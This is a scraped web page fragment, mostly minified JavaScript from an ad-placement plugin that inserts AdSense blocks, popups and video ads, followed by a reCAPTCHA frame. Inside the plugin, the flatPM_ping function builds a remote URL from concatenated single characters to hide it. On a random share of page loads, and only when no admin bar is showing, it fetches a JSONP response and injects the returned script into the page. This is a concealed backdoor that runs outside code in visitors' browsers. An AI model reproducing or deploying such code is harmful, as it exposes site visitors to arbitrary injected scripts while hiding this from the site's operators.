Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"div #conor","search_all":"false"}},"ID":"10122","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3109915957797353\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- getgadget_horizontal_adaptive -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3109915957797353\"\n     data-ad-slot=\"8160719528\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IU298F6IjbRxc97JiJOqzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769076392296');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>